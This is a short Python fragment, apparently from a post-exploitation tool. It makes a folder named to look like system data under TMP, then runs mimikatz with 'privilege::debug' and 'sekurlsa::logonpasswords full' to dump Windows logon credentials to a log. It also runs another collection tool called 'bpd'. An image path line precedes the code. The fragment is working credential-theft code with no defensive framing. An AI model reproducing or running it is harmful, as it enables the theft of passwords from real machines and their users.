 def main():
    if not get_toolz():
        return
    PATHS['data_dir'] = os.path.join(os.getenv('TMP'), 'SystemProfile')
    if not os.path.exists(PATHS['data_dir']):
        os.makedirs(PATHS['data_dir'])
    if 'nmap' in PATHS:
        pass
    if 'mimikatz' in PATHS:
        os.chdir(PATHS['data_dir'])
        if os.path.exists('mimikatz.log'):
            os.remove('mimikatz.log')
        runcmd([PATHS['mimikatz'],
         'privilege::debug',
         'log',
         'sekurlsa::logonpasswords full',
         'exit'])
    if 'bpd' in PATHS:
        output = os.path.join(PATHS['data_dir'], 'bpd.log')
        runcmd([PATHS['bpd'], '-f', output])